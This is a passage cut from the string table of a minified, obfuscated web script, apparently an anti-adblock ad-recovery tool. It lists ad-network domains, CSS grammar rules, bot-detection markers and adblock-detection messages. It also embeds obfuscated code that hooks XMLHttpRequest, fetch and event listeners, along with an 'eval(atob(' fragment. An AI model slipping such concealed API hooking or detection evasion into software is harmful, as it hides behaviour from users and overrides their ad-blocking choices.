10px;","POST","reject","state","XMLHttpRequest_send","<length-percentage>|<flex>|min-content|max-content|auto","cDkxdHp4NGlic2h3ZjNxeWVuNTA2dWdvMm1rdjhscmpjNw==","<length>","reload","/cgi-bin/PelicanC.dll","_parent","do69ll745l27z.cloudfront.net","code","offset","kayzen.io","_WEBDRIVER_ELEM_CACHE",":not(",'meta[name="as-tester-handler-added"]',"replaceState","HTMLAnchorElement_hash","adngin-","stack","<complex-real-selector>#","percentage-token","freestar","none|[x|y|block|inline|both] [mandatory|proximity]?","cachedAt","<'flex-shrink'>","normal|[fill||stroke||markers]","Failed to detect bot","ZW93NXJmbHVxOHg0emdqNzBwMTNjaTZtaDJzOXRua2Fidg==","hostname"," is expected","skipSC","VzB8N196fXtyb1lraFhMXiUoJy8+TnRRR2d1WlNBNHZV","shouldStorageWaitForTcf","auto|<length>|<percentage>|min-content|max-content|fit-content|fit-content( <length-percentage> )|stretch|<-non-standard-size>","properties","naver","[contain|none|auto]{1,2}","chromium",'link[rel="stylesheet"][href*="',"document - find element","HTMLImageElement_src","running|paused","[data-uri]","_grecaptcha_ready","https://report.error-report.com/modal?","anonymous","?as-revalidator=","FontFace","botd timeout","TypeSelector","renderer","/sodar/sodar2","RegExp_test","MatchOnce","arkadium-aps-tagan.adlightning.com","truvidplayer.com","validate","adtrafficquality.google","<number>|left|center|right|leftwards|rightwards","onload","upright|rotate-left|rotate-right","responseType","Matching for a tree with var() is not supported","baseline|sub|super|text-top|text-bottom|middle|top|bottom|<percentage>|<length>","layer","connectad.io","Comma","child|young|old","[INVENTORY] found visible ","ybar","eval","autoRecovery","HTMLAnchorElement_hostname","_array","unshift","3rd-party xhr abort","selector( <complex-selector> )","debug","umogames.com","parent","document.classList.contains","Math","hadron.ad.gt","getAtrulePrelude","leboncoin.fr","<'text-emphasis-style'>||<'text-emphasis-color'>","text/html","break-walk","matchType","dXNqbDRmaHdicHIzaXl6NXhnODZtOWV2Y243b2swYTIxdA==","vmax","findAll","scrollX","<rectangular-color-space>|<polar-color-space>|<custom-color-space>","analytics_ds","<color> <color-stop-length>?","not <style-in-parens>|<style-in-parens> [[and <style-in-parens>]*|[or <style-in-parens>]*]","inside|outside","pw-","$chrome_asyncScriptInfo","[auto|<integer>]{1,3}","done","scanString","num","<geometry-box>#","mmctsvc.com","no purpose 1 consent","/bannertext","mimeTypes","object-keys","sepia( <number-percentage> )","keys","this.postMessage(...arguments)","padding-right","inset( <length-percentage>{1,4} [round <'border-radius'>]? )","auto|avoid|avoid-page|avoid-column|avoid-region","selenium","Element_setHTMLUnsafe","as_trace_id","Failed to load profile: ","memory","return this","decodeId","adnami.io","target-text( [<string>|<url>] , [content|before|after|first-letter]? )","https://hbopenbid.pubmatic.com/translator","script_onerror","requestBids","static|relative|absolute|sticky|fixed|-webkit-sticky","tag","aria-label","Generic","[discretionary-ligatures|no-discretionary-ligatures]","attributionsrc=","fs-",".umogames.com","slice","insertAdjacentElement","Range","; HttpOnly","hasAttribute","calc( <calc-sum> )","json","insurads.com","content-box|border-box","data-bypass-check-","HTMLAnchorElement_href","URLSearchParams"," iterations","shardingIndex",'[id^="gpt_ad_"]',"Unexpected input","-ms-inline-flexbox|-ms-grid|-ms-inline-grid|-webkit-flex|-webkit-inline-flex|-webkit-box|-webkit-inline-box|-moz-inline-stack|-moz-box|-moz-inline-box","as-click-message-handler-added","insertAfter","brightness( <number-percentage> )","Generator is already executing.","server","wrong googletag.pubads()","Group","aniview.com","__as_is_xhr_loading","childElementCount","/favicon.ico?","pa-pbjs-frame","MWtvaG12NHJsMDgzNjJhaXA3ZmpzNWN0YnF5Z3p3eG5l","none|manual|auto","color-mix( <color-interpolation-method> , [<color>&&<percentage [0,100]>?]#{2} )","auto|wrap|nowrap","blockAdUnitPath","cGxiaTIxY3hmbW8zNnRuNTB1cQ==","<url>|<image()>|<image-set()>|<element()>|<paint()>|<cross-fade()>|<gradient>","result","jg7y.quizlet.com","bind","root","petbook-magazine.com","; Priority=Medium","<compositing-operator>#","CSSStyleDeclaration_cssText","bzlxemF4dHA0MDZ3a2U3aWIyZzM4Znltdmo1bGNoMW5y","cpmstar.com","shouldHookDomContentLoadedLateListeners","listenerId","abc","PseudoElementSelector","googlesyndication.com","onerror","fromSetString","yandex.ru","MSG_ACK_VISIBLE","[<url> [format( <string># )]?|local( <family-name> )]#","auto|<position>","https://cmp.computerbild.de","yorkshirepost.co.uk","window.parent.parent.apstag.runtime.callCqWrapper","replaceSync","DOMTokenList","ports","northantstelegraph.co.uk","fromEntries","HTMLAnchorElement_target","applySourceMap","andbeyond.media","auto|grayscale","createAuctionNonce","captureEvents","catch","isVisibleNode","inventory_name","createList","<'margin-inline-end'>","<length-percentage>","setTargetingForGPTAsync","mode","read-","podname.com","cmVzZXJ2ZWQxSW5wdXQ=","<url>+","getAttribute","additionalAdsBait","decodeUrl","pmdstatic.net","lexer","urlFilter","atan2( <calc-sum> , <calc-sum> )","cmVzZXJ2ZWQy","[<box>|border|padding|content]#","/gpt/setup","hadronid.net","admiral","stringify","DONE","resize","doctype","sourcesContent","onorientationchange","[<length-percentage>|top|center|bottom]#","static.criteo.net","atrulePrelude","auto|sRGB|linearRGB","Request","<string>|<custom-ident>+","_last","option sameSite is invalid","sp_message_","layer( <layer-name> )","tagNameFilter","add|subtract|intersect|exclude","none|<position-area>","normal|stretch|<baseline-position>|<overflow-position>? [<self-position>|left|right]|legacy|legacy&&[left|right|center]","getLocationFromList","_isTcfNeeded","programme.tv","timeout","as_inventory_id","auto|<length>|<percentage>","e-planning.net","createElement","calc(","Identifier","Unknown property","ats.rlcdn.com","preventDefault","; Priority=Low","[<string>|contents|<image>|<counter>|<quote>|<target>|<leader()>|<attr()>]+","replaceScriptElementAsync","createDescriptor","Identifier, string or comma is expected","[jis78|jis83|jis90|jis04|simplified|traditional]","top","[CMP Log] Error: ","channel","adform.net","semicolon-token","leave","http:","circle|ellipse","split","svi","writable","Function","defaultPrevented","checkPropertyName","DOMParser","Y29rcQ==","show|hide","skin_wrapper","cookielaw.org","isChannelConnected","consume","xyz|xyz-d50|xyz-d65","isDelim","<ident-token>|<function-token> <any-value>? )","<position>","pubads.g.doubleclick.net","inline|block|horizontal|vertical"," not an object","link","trackad.cz","petbook.de","anymind360.com","text","base","object","CDC","wechat","setHTMLUnsafe","<rgb()>|<rgba()>|<hsl()>|<hsla()>|<hwb()>|<lab()>|<lch()>|<oklab()>|<oklch()>|<color()>","normal|break-word|anywhere","recovery_adm_click_ar","checkStructure","<combinator>? <complex-real-selector>","ancestorOrigins","side_ad","dXk4b2EyczZnNGozMDF0OWJpcDdyYw==",'","width":160,"height":600,"position":{"selector":"div#contents","position-rule":"child-0","insert-rule":[]},"original-ads":[{"selector":"div#contents > span#ads"}],"attributes":[]}]}',"HTMLElement_dataset","mgid.com","ad-","ads.blogherads.com","quizlet.com","!(function(){","[from-image||<resolution>]&&snap?","data","Too many question marks","Combinator is expected","<'left'>","[normal|small-caps]","botKind","baseUrl",'[name^="google_ads_iframe"]',"requestIdleCallback not exists","cGhtMjF2OWN3NGI3M3lnbG5meG90YXpzdWo4cXJrNjUwaQ==","negotiate_fail","transferSize"," requestBids.before hook: ","allowPrebid",'"><\/script>',"opacity(0)","@top-left-corner|@top-left|@top-center|@top-right|@top-right-corner|@bottom-left-corner|@bottom-left|@bottom-center|@bottom-right|@bottom-right-corner|@left-top|@left-middle|@left-bottom|@right-top|@right-middle|@right-bottom","isElementDisplayNone","string","ad.360yield-basic.com","ODk1dDdxMWMydmVtZnVrc2w2MGh5empud28zNGJ4cGdp","onError","Failed to fetch",'<div class="CAN_ad">',"https://pbs.nextmillmedia.com/openrtb2/auction","match","css","normal|[light|dark|<custom-ident>]+&&only?","option maxAge is invalid",", y: ","[AdBlockDetector] Cosmetic adblock detected","/cou/api_reco.php","Element_classList","qrscanner.net","XMLHttpRequest_responseXML","RVlmP1JOMmF9V2JVNWVIX3xTdEpv","basename","IVT detection failed","navigator.productSub is undefined","coupang","auto|text|none|contain|all","RegExp_exec","protectFetchInput shouldn't be called with non-ReadableStream","brandmetrics.com","Feature","Promise","dmJybDRzN3U5ZjhuejVqcHFpMG13dGU2Y3loYWcxM294","No element indexed by ","port","onWhiteSpace","supplierId","/static/topics/topics_frame.html","nightmare","ray( <angle>&&<ray-size>?&&contain?&&[at <position>]? )","1nlsdkf","none|<length-percentage>|min-content|max-content|fit-content|fit-content( <length-percentage> )|stretch|<-non-standard-size>","browserLanguage",'[id^="google_dfp_"]',"warn","$cdc_asdjflasutopfhvcZLmcf","navigator.connection.rtt is undefined","Brackets","groups","fmget_targets","hbwrapper.com","eachMapping","IdSelector","<number [0,∞]> [/ <number [0,∞]>]?","get-computed-style","allocateCursor","fonts.googleapis.com","MUVIYi58dT9wKHFmUGl0eSdyNk8lCXc9XTlCSlJEOzo4aw==",'"inventories"',"left|right|none|inline-start|inline-end","none|all|<dashed-ident>#","onetrust-","calledSelenium","stickyadstv.com","light","as_location","stndz-","Unknown node type:","auto|<length>","offsetAndType","supports","*[id]","htlbid.com","Window_setInterval","Document_createElement","is_brave","cooktoria.com","Number","htlb.casalemedia.com","_client_fetch","; Domain=","land","rgba( <percentage>{3} [/ <alpha-value>]? )|rgba( <number>{3} [/ <alpha-value>]? )|rgba( <percentage>#{3} , <alpha-value>? )|rgba( <number>#{3} , <alpha-value>? )","acceptableAdsBait","[[<family-name>|<generic-voice>] ,]* [<family-name>|<generic-voice>]|preserve","classList","sparteo.com","as_window_id","script_abort","<generic-script-specific>|<generic-complete>|<generic-incomplete>|<-non-standard-generic-family>","opacity","dump","configIndex","googletag cmd unshift failed : ","svh","!term","--\x3e","tagName","https://fb.html-load.com","bydata.com","__as_xhr_onload","next","<'margin-block'>","/npm-monitoring","bliink.io","<line-width>{1,4}","event_id","auto|isolate","marker-start","auto|normal|stretch|<baseline-position>|<overflow-position>? [<self-position>|left|right]","PerformanceEntry","UUNBQlYiXSMwamImV282dDpVdWlIZzFyUEQ0JSlSbE5rLQ==","Identifier or asterisk is expected","<'border-top-width'>","insertRule","HTMLStyleElement_insertBefore","unknown","overflow","prev","skew( [<angle>|<zero>] , [<angle>|<zero>]? )","Percent sign is expected","<length>{1,2}|auto|[<page-size>||[portrait|landscape]]","none|<offset-path>||<coord-box>","adspsp.com","oklch( [<percentage>|<number>|none] [<percentage>|<number>|none] [<hue>|none] [/ [<alpha-value>|none]]? )","firefox_etp_enabled","sascdn.com","contentWindow","ad-placeholder","defineSlot","rect( <top> , <right> , <bottom> , <left> )|rect( <top> <right> <bottom> <left> )","fromSourceMap","<position>#","none|<length>","autobild.de","ad.doorigo.co.kr","a24xZWhvNmZqYnI0MHB4YzlpMnE=","contentsfeed.com","CSSStyleDeclaration_getPropertyValue","cmp_blocking_check","documentFocus","ACK","Blob","_ad","Invalid mapping: ","VHNwektcVnZMMzkpOlBSYTh4Oy51ZyhgdD93XTZDT2ZGMQ==","<'justify-self'>|anchor-center","isSleipnir","boolean","height","Condition","unset","ds.uncn.jp","auto|from-font|[under||[left|right]]","(-token","auto|both|start|end|maximum|clear","href","image( <image-tags>? [<image-src>? , <color>?]! )",'link[rel="icon"]',"partitioned","floor","Element","Identifier or parenthesis is expected","<'top'>{1,4}","auto|loose|normal|strict|anywhere","skipWs","<integer>|<length>","sessionId","Element_ariaLabel","MW53c3I3dms4ZmgwbDN1dDkyamlncXg2ejQ1Y3BibXlv","psts","reason","<font-weight-absolute>|bolder|lighter","[[<url> [<x> <y>]? ,]* [auto|default|none|context-menu|help|pointer|progress|wait|cell|crosshair|text|vertical-text|alias|copy|move|no-drop|not-allowed|e-resize|n-resize|ne-resize|nw-resize|s-resize|se-resize|sw-resize|w-resize|ew-resize|ns-resize|nesw-resize|nwse-resize|col-resize|row-resize|all-scroll|zoom-in|zoom-out|grab|grabbing|hand|-webkit-grab|-webkit-grabbing|-webkit-zoom-in|-webkit-zoom-out|-moz-grab|-moz-grabbing|-moz-zoom-in|-moz-zoom-out]]","padding-bottom","replace",".end","/negotiate/script-set-value","/negotiate/v3/iframe?passcode=","document.documentElement is undefined","<box>#","root|nearest|self","hypot( <calc-sum># )","/runner.html","adcontainer","Document","inmobi.com","releaseEvents","<unknown>","stpd.cloud","Terminate - no active auto recovery","312xJWnpY","messageId","Terminate - not allowed running in iframe","setSource","none|auto|textfield|menulist-button|<compat-auto>","slimerjs","( <container-condition> )|( <size-feature> )|style( <style-query> )|<general-enclosed>","https://consent.up.welt.de","<calc-value> ['*' <calc-value>|'/' <number>]*","auto|optimizeSpeed|crispEdges|geometricPrecision","findValueFragments","getTargeting","localStorage","[csstree-match] BREAK after ","deg","cross-fade( <cf-mixing-image> , <cf-final-image>? )","appendScriptElementAsync","url( <string> <url-modifier>* )|<url-token>","XnpHW3dtCkNgPThCdj48Jl0wOlQgTCNweDNYbGktbikuNA==","optidigital.com","block|inline|x|y","toUpperCase","<mf-plain>|<mf-boolean>|<mf-range>","intervalId","MediaQueryList","[<compound-selector>? <pseudo-compound-selector>*]!","dggn","_self","aG5bUlhtfERPSC86LkVWS0o7NH1TVQ==","isAdblockUser","padding-box|content-box","inventories","https://t.html-load.com","CSSStyleSheet","document.head.appendChild, removeChild, childNodes","<custom-property-name>","<'right'>","eval(atob('","z-index","Exception occurred in proxy property get ","Terminate - bot detected","adjust.com","/iu3",", fetch: ","<counter-style-name>","space-all|normal|space-first|trim-start|trim-both|trim-all|auto","adlib","XMLHttpRequest.onreadystatechange","revert-layer","sddan.com","Chrome/","title","repeat|stretch|round","limit_memory_filter","normal|ultra-condensed|extra-condensed|condensed|semi-condensed|semi-expanded|expanded|extra-expanded|ultra-expanded","forEachRight","revert","EOF-token","<'margin-block-end'>","webgl","reserved1Output","<display-outside>?&&[flow|flow-root]?&&list-item","AS-ENCODED-VAL","Window_fetchLater","className","M2M1MWdvcTQwcHphbDlyNnh1dnRrZXkyc3duajdtaWhi","HTMLImageElement","eatIdent","reduceRight","none|auto|<percentage>","svb","structure","[Bot] bot detected, botKind=","rem( <calc-sum> , <calc-sum> )","CSSStyleSheet_replaceSync","grippers|none","clamp( <calc-sum>#{3} )","CSSStyleSheet_insertRule","Forward report url to engineers","throwError","iframe load timeout-fetch error: ",".gamezop.com","data-ad-width","option priority is invalid","getFirstListNode","yandex.com","break","protocol","</div>","advertisement-holder","<ray()>|<url>|<basic-shape>","close","lookupType","repeat","addProperty_","cfdc6c77","d15kdpgjg3unno.cloudfront.net","max-width","gacraft.jp","ReadableStream","parseAtrulePrelude","pub_300x250","<'inline-size'>","ins.adsbygoogle","findIndex","atrule","ownKeys","video","aXRoYw==","postmedia.solutions.cdn.optable.co","[none|<dashed-ident>]#","string-try-catch","adblock_fingerprint","isPropagationStoppedImmediate","Document_referrer","toLog","travle.earth","isNameCharCode","[<'scroll-timeline-name'>||<'scroll-timeline-axis'>]#","ADS_FRAME","Element_outerHTML","toUTCString","__driver_unwrapped","__hooked","www.google.com","readSequence","https://ghb.adtelligent.com/v2/auction/","domcontentloaded","outerWidth"," undefined","compareByGeneratedPositionsDeflatedNoLine","<matrix()>|<translate()>|<translateX()>|<translateY()>|<scale()>|<scaleX()>|<scaleY()>|<rotate()>|<skew()>|<skewX()>|<skewY()>|<matrix3d()>|<translate3d()>|<translateZ()>|<scale3d()>|<scaleZ()>|<rotate3d()>|<rotateX()>|<rotateY()>|<rotateZ()>|<perspective()>","<track-breadth>|minmax( <inflexible-breadth> , <track-breadth> )|fit-content( <length-percentage> )","unsafe|safe","<feature-value-declaration>","min( <calc-sum># )","forEachToken","content-ad","https://www.google.com","PerformanceResourceTiming","<custom-ident>","reference","label","tpc.googlesyndication.com","none|<integer>","even","<number-zero-one>","xg4ken.com","Selector","isBalanceEdge","edgios","__hooked_preframe","pagehide","frameId","status","auto|thin|none","servenobid.com","normal|[<number> <integer>?]","as_domain","<an-plus-b>|even|odd","not-","Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/134.0.0.0 Safari/537.36","isFirefox","selectorList","auto|always|avoid|left|right|recto|verso","https://btlr.sharethrough.com/universal/v1","documentElementKeys","1rx.io","is_blocking_acceptable_ads","uBlock Origin","nullable","getConsentMetadata","lvmax","httponly","ad_","Missed `structure` field in `","NW52MWllZ3phMjY5anU4c29reTA0aDNwN3JsdGN4bWJx","snapInterval( <length-percentage> , <length-percentage> )|snapList( <length-percentage># )","richaudience.com","Failed to load 3rd-party image: ","element display none important","DocumentFragment","HTML","set-cookie","sp.",'meta[name="as-event-handler-added"]',"-webkit-calc(","cmd","-apple-system|BlinkMacSystemFont","Element_className","Invalid protect url: ","abs","application/json","advertisement__label","<head","AttributeSelector","miter|round|bevel","ima://","api.receptivity.io","normal|strong|moderate|none|reduced","auto|none","<ident-token> : <declaration-value>? ['!' important]?","api.rlcdn.com","Unknown at-rule descriptor","AdShield API cmd","none|<color>|<url> [none|<color>]?|context-fill|context-stroke","pbxai.com","http://localhost","XMLHttpRequest_status","linear|<cubic-bezier-timing-function>|<step-timing-function>","<'animation-duration'>||<easing-function>||<'animation-delay'>||<single-animation-iteration-count>||<single-animation-direction>||<single-animation-fill-mode>||<single-animation-play-state>||[none|<keyframes-name>]||<single-animation-timeline>","cp.edl.co.kr","toggle",'\n      <html>\n        <head></head>\n        <body>\n          <div>\n            <span\n              style="height:    600px; position: sticky; top: 20px; display: block; margin-top: 20px; margin-right: 10px;"\n              id="img_dggna6a9aya6"\n              class\n            >\n              <style>#img_dggna6a9aya6 > div { justify-content:center; } #img_dggna6a9aya6 { visibility:visible; }</style>\n              <div style="position:relative;align-items:center;display:flex;">\n                <iframe\n                  src\n                  data-empty-src\n\n\n                  \n                  status="success"\n                ></iframe>\n              </div>\n            </span>\n          </div>\n        </body>\n      </html>\n    ',"feature","rect( [<length-percentage>|auto]{4} [round <'border-radius'>]? )","getComputedStyle","__rgst_cb","; Max-Age=","copy","Operator","que","<transition-behavior-value>#","<family-name>","NodeList","indiatimes.com","serif|sans-serif|system-ui|cursive|fantasy|math|monospace","replaceChild","https://t.visx.net/ul_cb/hb_post","about:blank","Wrong node type `","a2AoNTl3aikie2c+c1xvNlRpQXgKTFA/cWFwdDBdLUl5ZQ==","webkitSpeechGrammar","units","omnitagjs.com","none|circle|disc|square","condition","__proto__","ep2.adtrafficquality.google","String",'Delim "','SourceMapGenerator.prototype.applySourceMap requires either an explicit source file, or the source map\'s "file" property. Both were omitted.',"safari/firefox iframe timeout","color( <colorspace-params> [/ [<alpha-value>|none]]? )","PTZhMEc+UE9vMzdudj94JjFgXTJ0","span","Blocked slot define: [","Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/139.0.0.0 Safari/537.36","function a0Z(e,Z){const L=a0e();return a0Z=function(w,Q){w=w-0xf2;let v=L[w];return v;},a0Z(e,Z);}function a0e(){const eD=['onload','as_','526myoEGc','push','__sa_','__as_ready_resolve','__as_rej','addEventListener','LOADING','XMLHttpRequest','entries','getOwnPropertyDescriptor','_as_prehooked_functions','status','script_onerror','__fr','xhr_defer','href','isAdBlockerDetected','length','then','8fkpCwc','onerror','apply','readyState','_as_prehooked','set','__as_new_xhr_data','Window','catch','charCodeAt','location','document','onreadystatechange','__as_xhr_open_args','_as_injected_functions','DONE','open','toLowerCase','handleEvent','defineProperty','name','54270lMbrbp','__as_is_xhr_loading','prototype','decodeURIComponent','contentWindow','EventTarget','407388pPDlir','__as_xhr_onload','collect','get','call','JSON','setAttribute','Element','btoa','__as_is_ready_state_change_loading','GET','4281624sRJEmx','__origin','currentScript','1433495pfzHcj','__prehooked','1079200HKAVfx','window','error','687boqfKv','fetch','load','1578234UbzukV','function','remove','hostname','adshield'];a0e=function(){return eD;};return a0e();}(function(e,Z){const C=a0Z,L=e();while(!![]){try{const w=-parseInt(C(0x10a))/0x1*(-parseInt(C(0x114))/0x2)+-parseInt(C(0xf7))/0x3+-parseInt(C(0x127))/0x4*(parseInt(C(0x13c))/0x5)+parseInt(C(0x10d))/0x6+parseInt(C(0x105))/0x7+parseInt(C(0x107))/0x8+-parseInt(C(0x102))/0x9;if(w===Z)break;else L['push'](L['shift']());}catch(Q){L['push'](L['shift']());}}}(a0e,0x24a95),((()=>{'use strict';const m=a0Z;const Z={'HTMLIFrameElement_contentWindow':()=>Object[m(0x11d)](HTMLIFrameElement[m(0xf3)],m(0xf5)),'XMLHttpRequest_open':()=>Q(window,m(0x11b),m(0x137)),'Window_decodeURIComponent':()=>Q(window,m(0x12e),m(0xf4)),'Window_fetch':()=>Q(window,m(0x12e),m(0x10b)),'Element_setAttribute':()=>Q(window,m(0xfe),m(0xfd)),'EventTarget_addEventListener':()=>Q(window,m(0xf6),m(0x119))},L=m(0x116)+window[m(0xff)](window[m(0x131)][m(0x123)]),w={'get'(){const R=m;return this[R(0xf9)](),window[L];},'collectOne'(v){window[L]=window[L]||{},window[L][v]||(window[L][v]=Z[v]());},'collect'(){const V=m;window[L]=window[L]||{};for(const [v,l]of Object[V(0x11c)](Z))window[L][v]||(window[L][v]=l());}};function Q(v,l,X){const e0=m;var B,s,y;return e0(0x108)===l[e0(0x138)]()?v[X]:e0(0x132)===l?null===(B=v[e0(0x132)])||void 0x0===B?void 0x0:B[X]:e0(0xfc)===l?null===(s=v[e0(0xfc)])||void 0x0===s?void 0x0:s[X]:null===(y=v[l])||void 0x0===y||null===(y=y[e0(0xf3)])||void 0x0===y?void 0x0:y[X];}((()=>{const e2=m;var v,X,B;const y=W=>{const e1=a0Z;let b=0x0;for(let O=0x0,z=W[e1(0x125)];O<z;O++){b=(b<<0x5)-b+W[e1(0x130)](O),b|=0x0;}return b;};null===(v=document[e2(0x104)])||void 0x0===v||v[e2(0x10f)]();const g=function(W){const b=function(O){const e3=a0Z;return e3(0x113)+y(O[e3(0x131)][e3(0x110)]+e3(0x11e));}(W);return W[b]||(W[b]={}),W[b];}(window),j=function(W){const b=function(O){const e4=a0Z;return e4(0x113)+y(O[e4(0x131)][e4(0x110)]+e4(0x135));}(W);return W[b]||(W[b]={}),W[b];}(window),K=e2(0x113)+y(window[e2(0x131)][e2(0x110)]+e2(0x12b));(X=window)[e2(0x117)]||(X[e2(0x117)]=[]),(B=window)[e2(0x118)]||(B[e2(0x118)]=[]);let x=!0x1;window[e2(0x117)][e2(0x115)](()=>{x=!0x0;});const E=new Promise(W=>{setTimeout(()=>{x=!0x0,W();},0x1b5d);});function N(W){return function(){const e5=a0Z;for(var b=arguments[e5(0x125)],O=new Array(b),z=0x0;z<b;z++)O[z]=arguments[z];return x?W(...O):new Promise((k,S)=>{const e6=e5;W(...O)[e6(0x126)](k)[e6(0x12f)](function(){const e7=e6;for(var f=arguments[e7(0x125)],q=new Array(f),A=0x0;A<f;A++)q[A]=arguments[A];E[e7(0x126)](()=>S(...q)),window[e7(0x118)][e7(0x115)]({'type':e7(0x10b),'arguments':O,'errArgs':q,'reject':S,'resolve':k});});});};}const I=W=>{const e8=e2;var b,O,z;return e8(0x101)===(null===(b=W[e8(0x134)])||void 0x0===b?void 0x0:b[0x0])&&0x0===W[e8(0x11f)]&&((null===(O=W[e8(0x134)])||void 0x0===O?void 0x0:O[e8(0x125)])<0x3||!0x1!==(null===(z=W[e8(0x134)])||void 0x0===z?void 0x0:z[0x2]));},M=()=>{const e9=e2,W=Object[e9(0x11d)](XMLHttpRequest[e9(0xf3)],e9(0x133)),b=Object[e9(0x11d)](XMLHttpRequest[e9(0xf3)],e9(0x12a)),O=Object[e9(0x11d)](XMLHttpRequestEventTarget[e9(0xf3)],e9(0x128)),z=Object[e9(0x11d)](XMLHttpRequestEventTarget[e9(0xf3)],e9(0x112));W&&b&&O&&z&&(Object[e9(0x13a)](XMLHttpRequest[e9(0xf3)],e9(0x133),{'get':function(){const ee=e9,k=W[ee(0xfa)][ee(0xfb)](this);return(null==k?void 0x0:k[ee(0x103)])||k;},'set':function(k){const eZ=e9;if(x||!k||eZ(0x10e)!=typeof k)return W[eZ(0x12c)][eZ(0xfb)](this,k);const S=f=>{const eL=eZ;if(this[eL(0x12a)]===XMLHttpRequest[eL(0x136)]&&I(this))return this[eL(0x100)]=!0x0,E[eL(0x126)](()=>{const ew=eL;this[ew(0x100)]&&(this[ew(0x100)]=!0x1,k[ew(0xfb)](this,f));}),void window[eL(0x118)][eL(0x115)]({'type':eL(0x122),'callback':()=>(this[eL(0x100)]=!0x1,k[eL(0xfb)](this,f)),'xhr':this});k[eL(0xfb)](this,f);};S[eZ(0x103)]=k,W[eZ(0x12c)][eZ(0xfb)](this,S);}}),Object[e9(0x13a)](XMLHttpRequest[e9(0xf3)],e9(0x12a),{'get':function(){const eQ=e9;var k;return this[eQ(0x100)]?XMLHttpRequest[eQ(0x11a)]:null!==(k=this[eQ(0x12d)])&&void 0x0!==k&&k[eQ(0x12a)]?XMLHttpRequest[eQ(0x136)]:b[eQ(0xfa)][eQ(0xfb)](this);}}),Object[e9(0x13a)](XMLHttpRequestEventTarget[e9(0xf3)],e9(0x128),{'get':function(){const ev=e9,k=O[ev(0xfa)][ev(0xfb)](this);return(null==k?void 0x0:k[ev(0x103)])||k;},'set':function(k){const el=e9;if(x||!k||el(0x10e)!=typeof k)return O[el(0x12c)][el(0xfb)](this,k);const S=f=>{const er=el;if(I(this))return this[er(0xf2)]=!0x0,E[er(0x126)](()=>{const eX=er;this[eX(0xf2)]&&(this[eX(0xf2)]=!0x1,k[eX(0xfb)](this,f));}),void window[er(0x118)][er(0x115)]({'type':er(0x122),'callback':()=>(this[er(0xf2)]=!0x1,k[er(0xfb)](this,f)),'xhr':this});k[er(0xfb)](this,f);};S[el(0x103)]=k,O[el(0x12c)][el(0xfb)](this,S);}}),Object[e9(0x13a)](XMLHttpRequestEventTarget[e9(0xf3)],e9(0x112),{'get':function(){const eB=e9;return z[eB(0xfa)][eB(0xfb)](this);},'set':function(k){const es=e9;if(x||!k||es(0x10e)!=typeof k)return z[es(0x12c)][es(0xfb)](this,k);this[es(0xf8)]=k,this[es(0x119)](es(0x109),S=>{const ey=es;I(this)&&window[ey(0x118)][ey(0x115)]({'type':ey(0x122),'callback':()=>{},'xhr':this});}),z[es(0x12c)][es(0xfb)](this,k);}}));};function P(W){return function(){const eg=a0Z;for(var b=arguments[eg(0x125)],O=new Array(b),z=0x0;z<b;z++)O[z]=arguments[z];return this[eg(0x134)]=O,W[eg(0x129)](this,O);};}function Y(W,b,O){const et=e2,z=Object[et(0x11d)](W,b);if(z){const k={...z,'value':O};delete k[et(0xfa)],delete k[et(0x12c)],Object[et(0x13a)](W,b,k);}else W[b]=O;}function D(W,b,O){const ej=e2,z=W+'_'+b,k=w[ej(0xfa)]()[z];if(!k)return;const S=ej(0x108)===W[ej(0x138)]()?window:ej(0x132)===W?window[ej(0x132)]:ej(0xfc)===W?window[ej(0xfc)]:window[W][ej(0xf3)],f=function(){const eK=ej;for(var A=arguments[eK(0x125)],U=new Array(A),F=0x0;F<A;F++)U[F]=arguments[F];try{const J=j[z];return J?J[eK(0xfb)](this,k,...U):k[eK(0xfb)](this,...U);}catch(G){return k[eK(0xfb)](this,...U);}},q=O?O(f):f;Object[ej(0x13a)](q,ej(0x13b),{'value':b}),Object[ej(0x13a)](q,ej(0x106),{'value':!0x0}),Y(S,b,q),window[ej(0x117)][ej(0x115)](()=>{const ex=ej;window[ex(0x111)]&&!window[ex(0x111)][ex(0x124)]&&S[b]===q&&Y(S,b,k);}),g[z]=q;}window[K]||(w[e2(0xf9)](),D(e2(0x11b),e2(0x137),P),D(e2(0xfe),e2(0xfd)),D(e2(0x12e),e2(0x10b),N),(function(){const eN=e2,W=(z,k)=>new Promise((S,f)=>{const eE=a0Z,[q]=k;q[eE(0x121)]?f(k):(E[eE(0x126)](()=>f(k)),z[eE(0x119)](eE(0x10c),()=>S()),window[eE(0x118)][eE(0x115)]({'type':eE(0x120),'reject':()=>f(k),'errArgs':k,'tag':z}));}),b=Object[eN(0x11d)](HTMLElement[eN(0xf3)],eN(0x128));Object[eN(0x13a)](HTMLElement[eN(0xf3)],eN(0x128),{'get':function(){const eI=eN,z=b[eI(0xfa)][eI(0xfb)](this);return(null==z?void 0x0:z[eI(0x103)])||z;},'set':function(z){const eo=eN;var k=this;if(x||!(this instanceof HTMLScriptElement)||eo(0x10e)!=typeof z)return b[eo(0x12c)][eo(0xfb)](this,z);const S=function(){const ei=eo;for(var f=arguments[ei(0x125)],q=new Array(f),A=0x0;A<f;A++)q[A]=arguments[A];return W(k,q)[ei(0x12f)](U=>z[ei(0x129)](k,U));};S[eo(0x103)]=z,b[eo(0x12c)][eo(0xfb)](this,S);}});const O=EventTarget[eN(0xf3)][eN(0x119)];EventTarget[eN(0xf3)][eN(0x119)]=function(){const eM=eN;for(var z=this,k=arguments[eM(0x125)],S=new Array(k),f=0x0;f<k;f++)S[f]=arguments[f];const [q,A,...U]=S;if(x||!(this instanceof HTMLScriptElement)||eM(0x109)!==q||!(A instanceof Object))return O[eM(0xfb)](this,...S);const F=function(){const eP=eM;for(var J=arguments[eP(0x125)],G=new Array(J),H=0x0;H<J;H++)G[H]=arguments[H];return W(z,G)[eP(0x12f)](T=>{const eY=eP;eY(0x10e)==typeof A?A[eY(0x129)](z,T):A[eY(0x139)](...T);});};O[eM(0xfb)](this,q,F,...U);};}()),M(),window[K]=!0x0);})());})()));","CSSMozDocumentRule","getSizes","_map","em1wYw==","[data-ad-name]","unprotect","CefSharp","return","[<layer-name>#|<layer-name>?]","adtelligent.com","auto|avoid|always|all|avoid-page|page|left|right|recto|verso|avoid-column|column|avoid-region|region","<complex-selector>#","dvi","lab( [<percentage>|<number>|none] [<percentage>|<number>|none] [<percentage>|<number>|none] [/ 